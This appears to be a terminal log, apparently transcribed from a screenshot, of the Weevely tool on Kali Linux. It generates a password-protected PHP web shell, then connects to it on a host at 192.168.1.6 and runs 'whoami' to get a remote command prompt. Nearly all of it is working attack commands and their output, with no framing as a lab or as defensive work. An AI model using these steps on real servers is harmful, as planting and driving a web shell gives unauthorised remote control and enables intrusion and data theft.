 root@kali:/tmp/weevely3# python3 weevely.py generate betasec /tmp/weevely.php
Generated '/tmp/weevely.php' with password 'betasec' of 761 byte size.
root@kali:/tmp/weevely3# python3 weevely.py http://192.168.1.6/av/weevely.php betasec
[+] weevely 4.0.1
[+] Target:     192.168.1.6
[+] Session:    /root/.weevely/sessions/192.168.1.6/weevely_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>
weevely> whoami
\shadow9
192.168.1.6:D:\phpStudy\PHPTutorial\WWW\av $